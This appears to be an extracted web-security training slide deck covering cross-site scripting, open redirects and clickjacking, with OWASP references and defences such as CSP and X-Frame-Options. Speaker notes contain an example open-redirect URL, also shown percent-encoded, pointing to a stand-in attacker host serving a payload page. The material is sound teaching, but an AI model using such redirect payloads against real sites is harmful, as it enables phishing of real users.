

Slide 31
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application Different types
Solution | Input Validation (and WAFs) Output Encoding (frameworks) CSP HTTPOnly Flag
OWASP Top 10 | A7:2017-Cross-Site Scripting (XSS)
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“
Variations | Serverside Flaw | Clientside Flaw
Non-Persistent | Reflected Server XSS | Reflected Client XSS
Persistent | Stored Server XSS | Stored Client XSS

Slide 32



Notes:
/redirect/redirect.php?uname=Luke&color=http://darkside.me/payload.html

Slide 33


%68%74%74%70%3a%2f%2f%64%61%72%6b%73%69%64%65%2e%6d%65%2f%70%61%79%6c%6f%61%64%2e%68%74%6d%6c = http://darkside.me/payload.html
Notes:
/redirect/redirect.php?uname=Luke&color=http://darkside.me/payload.html

Slide 34


Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How | If userinput is used in redirection/forward links, those links can be manipulated
Solution | validate redirection/forward URLs by explicit allowlist if possible
OWASP Top 10 | Was kicked from Top 10 2017
(Primary) Violated Principle | „Define an approach that ensures all data are explicitly validated. “

Slide 35



Slide 36
Clickjacking | SQL Injection
Goal | Lure victim into clicking things he actually doesn’t want to
How | By including the form as a transparent overlay-iFrame. So the user thinks he clicks at the visible underlay, but actually clicks the invisible overlay.
Solution | X-Frame-Options Header X-Frame-Options: deny X-Frame-Options: sameorigin X-Frame-Options: allow-from https://my-trusted-partner.com CSP Content-Security-Policy: frame-ancestors 'none' Content-Security-Policy: frame-ancestors 'self' Content-Security-Policy: frame-ancestors my-trusted-partner.com;
OWASP Top 10 | -
(Primary) Violated Principle | „Earn or give, but never assume, trust.“
Notes:
Clientseitiges Frame Busting ist nicht zu empfehlen, da es sehr browserspezifisch ist und auch sehr häufig umgangen werden kann.
allow-from funktioniert nicht bei allen browser!
Am besten Kombination aus X-Frame-Options und CSP

Slide 37
Key messages
we don‘t just need to protect our servers and backend
we also need to protect our clients/users
especially we don‘t want to be the weapon they use to fight each other…
validate user input
escape/sanitize user input for the specific context you use it in

